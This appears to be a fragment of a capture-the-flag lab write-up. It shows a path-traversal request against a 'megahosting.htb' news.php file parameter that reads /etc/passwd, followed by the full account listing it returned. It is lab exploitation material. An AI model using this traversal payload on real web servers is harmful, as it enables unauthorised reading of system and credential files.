 view-source:http://megahosting.htb/news.php?file=../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36